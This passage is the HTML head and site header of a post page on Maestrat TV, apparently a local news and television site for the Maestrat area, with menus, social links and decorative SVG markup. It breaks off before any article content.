<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20220809","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/10872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=10872' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-10872 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="0f60a44517d59411179f303933544280" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-10872 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros tag-destacada" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
